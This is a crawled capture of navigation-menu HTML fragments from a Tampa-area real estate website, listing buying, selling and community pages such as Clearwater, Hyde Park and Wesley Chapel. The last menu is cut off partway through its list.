<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/js/client55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min7263.js?ver=5.4.4'></script>

</body>


</html>




--- FILE ---
content_type: text/html
request_url: https://tampaflsearch.com/MobileNav.asp
body_size: 686
content:
<!-- Mobile Navigation -->



<li class=""><a href="../../index.html" data-title="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">


<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Colee-Hammock-real-estate/index.html" data-title="">Colee Hammock</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Harbor-Beach-real-estate/index.html" data-title="">Harbor Beach</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Las-Olas-Isles-real-estate/index.html" data-title="">Las Olas</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Tarpon-River-real-estate/index.html" data-title="">Tarpon River</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Victoria-Park-real-estate/index.html" data-title="">Victoria Park</a></li>


</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>


<!-- Mobile Navigation -->


--- FILE ---
content_type: text/html
request_url: https://tampaflsearch.com/SideMenu.asp
body_size: 1358
content:


<!-- Slide In Menu -->
  
  
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-82"><a href="../../../../../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buying</a>
<ul class="sub-menu">
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Selling</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">





<table style="width:400px"><TR style="width:400px"><TD style="width:200px">


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Apollo-Beach-Real-Estate/index.html" >Apollo Beach</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Asturia-Real-Estate/index.html" >Asturia</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Brandon-Real-Estate/index.html" >Brandon</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Citrus-Park-Real-Estate/index.html" >Citrus Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Clearwater-Real-Estate/index.html" >Clearwater</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Courier-City-Real-Estate/index.html" >Courier City</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Del-Rio-Real-Estate/index.html" >Del Rio</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../East-Lake-Real-Estate/index.html" >East Lake</a></li>



<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Gibsonton-Real-Estate/index.html">Gibsonton</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Harbour-Island-Real-Estate/index.html">Harbour Island</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Holiday-Real-Estate/index.html">Holiday</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Hyde-Park-Real-Estate/index.html">Hyde Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Keystone-Real-Estate/index.html">Keystone</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Land-O-Lakes-Real-Estate/index.html">Land O Lakes</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../New-Port-Richey-Real-Estate/index.html">New Port Richey</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Odessa-Real-Estate/index.html">Odessa</a></li>



</td>
<Td  style="width:200px">


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Oldsmar-Real-Estate/index.html">Oldsmar</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Ceia-West-Real-Estate/index.html">Palm Ceia West</a></li>

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Harbor-Real-Estate/index.html">Palm Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Safety-Harbor-Real-Estate/index.html">Safety Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Seven-Springs-Real-Estate/index.html">Seven Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../South-Tampa-Real-Estate/index.html">South Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../St-Petersburg-Real-Estate/index.html">St Petersburg</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Starkey-Ranch-Real-Estate/index.html">Starkey Ranch</a></li>


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Sun-Bay-South-Real-Estate/index.html">Sun Bay South</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tampa-Real-Estate/index.html">Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tarpon-Springs-Real-Estate/index.html">Tarpon Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Town-N-Country-Real-Estate/index.html">Town N Country</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Trinity-Real-Estate/index.html">Trinity</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Valrico-Real-Estate/index.html">Valrico</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Wesley-Chapel-Real-Estate/index.html">Wesley Chapel</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Westchase-Real-Estate/index.html">Westchase</a></li>

</td></tr></table>




</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="../../experience/index.html" data-title="About">About</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="../../blog/index.html" data-title="Blog">Blog</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="../../contact/index.html" data-title="Contact">Contact</a></li>
</ul>
       


  <!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: https://tampaflsearch.com/NavMenu.asp
body_size: 1647
content:


<!-- Standard Top Menu -->


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../../index.html" data-title="Home">Home</a>

<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../../../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buying</a>

<ul class="sub-menu">
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>

</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Selling</a></li>
<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">





<table style="width:600px"><TR style="width:600px"><TD style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Apollo-Beach-Real-Estate/index.html" style="position:relative;left:7px">Apollo Beach</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Asturia-Real-Estate/index.html" style="position:relative;left:7px">Asturia</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Brandon-Real-Estate/index.html" style="position:relative;left:7px">Brandon</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Citrus-Park-Real-Estate/index.html" style="position:relative;left:7px">Citrus Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Clearwater-Real-Estate/index.html" style="position:relative;left:7px">Clearwater</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Courier-City-Real-Estate/index.html" style="position:relative;left:7px">Courier City</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Del-Rio-Real-Estate/index.html" style="position:relative;left:7px">Del Rio</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../East-Lake-Real-Estate/index.html" style="position:relative;left:7px">East Lake</a></li>

</td>
<Td  style="width:150px">


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Gibsonton-Real-Estate/index.html">Gibsonton</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Harbour-Island-Real-Estate/index.html">Harbour Island</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Holiday-Real-Estate/index.html">Holiday</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Hyde-Park-Real-Estate/index.html">Hyde Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Keystone-Real-Estate/index.html">Keystone</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Land-O-Lakes-Real-Estate/index.html">Land O Lakes</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../New-Port-Richey-Real-Estate/index.html">New Port Richey</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Odessa-Real-Estate/index.html">Odessa</a></li>



</td>
<Td  style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Oldsmar-Real-Estate/index.html">Oldsmar</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Ceia-West-Real-Estate/index.html">Palm Ceia West</a></li>

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Harbor-Real-Estate/index.html">Palm Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Safety-Harbor-Real-Estate/index.html">Safety Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Seven-Springs-Real-Estate/index.html">Seven Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../South-Tampa-Real-Estate/index.html">South Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../St-Petersburg-Real-Estate/index.html">St Petersburg</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Starkey-Ranch-Real-Estate/index.html">Starkey Ranch</a></li>


</td><td style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Sun-Bay-South-Real-Estate/index.html">Sun Bay South</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tampa-Real-Estate/index.html">Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tarpon-Springs-Real-Estate/index.html">Tarpon Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Town-N-Country-Real-Estate/index.html">Town N Country</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Trinity-Real-Estate/index.html">Trinity</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Valrico-Real-Estate/index.html">Valrico</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Wesley-Chapel-Real-Estate/index.html">Wesley Chapel</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Westchase-Real-Estate/index.html">Westchase</a></li>

</td></tr></table>





</ul>
</li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="Contact">Contact</a></li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../about/index.html" data-title="About">About</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:270px"><tr><td style="width:130px">

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Financing/financing-options/index.html" data-title="Financing" style="white-space:nowrap">Financing</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../about/index.html" data-title="About" style="white-space:nowrap">Featured Listings</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Videos" style="white-space:nowrap">Our Videos </a></li>

</td><td style="width:15px" style="white-space:nowrap"> &nbsp; </td><td >

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" style="white-space:nowrap">Home Evaluation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" style="white-space:nowrap">Testimonials </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" style="white-space:nowrap">Our Blog </a></li>

</td></tr></table>

</ul></li>





--- FILE ---
content_type: text/html
request_url: https://tampaflsearch.com/StationaryMenu.asp
body_size: 1661
content:


<!-- Stationary Menu -->
  
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../../index.html" data-title="Home">Home</a>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buying</a>

<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>


</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Selling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">




<table style="width:600px"><TR style="width:600px"><TD style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Apollo-Beach-Real-Estate/index.html" style="position:relative;left:7px">Apollo Beach</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Asturia-Real-Estate/index.html" style="position:relative;left:7px">Asturia</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Brandon-Real-Estate/index.html" style="position:relative;left:7px">Brandon</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Citrus-Park-Real-Estate/index.html" style="position:relative;left:7px">Citrus Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Clearwater-Real-Estate/index.html" style="position:relative;left:7px">Clearwater</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Courier-City-Real-Estate/index.html" style="position:relative;left:7px">Courier City</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Del-Rio-Real-Estate/index.html" style="position:relative;left:7px">Del Rio</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../East-Lake-Real-Estate/index.html" style="position:relative;left:7px">East Lake</a></li>

</td>
<Td  style="width:150px">


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Gibsonton-Real-Estate/index.html">Gibsonton</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Harbour-Island-Real-Estate/index.html">Harbour Island</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Holiday-Real-Estate/index.html">Holiday</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Hyde-Park-Real-Estate/index.html">Hyde Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Keystone-Real-Estate/index.html">Keystone</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Land-O-Lakes-Real-Estate/index.html">Land O Lakes</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../New-Port-Richey-Real-Estate/index.html">New Port Richey</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Odessa-Real-Estate/index.html">Odessa</a></li>



</td>
<Td  style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Oldsmar-Real-Estate/index.html">Oldsmar</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Ceia-West-Real-Estate/index.html">Palm Ceia West</a></li>

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Harbor-Real-Estate/index.html">Palm Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Safety-Harbor-Real-Estate/index.html">Safety Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Seven-Springs-Real-Estate/index.html">Seven Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../South-Tampa-Real-Estate/index.html">South Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../St-Petersburg-Real-Estate/index.html">St Petersburg</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Starkey-Ranch-Real-Estate/index.html">Starkey Ranch</a></li>


</td><td style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Sun-Bay-South-Real-Estate/index.html">Sun Bay South</a></li>
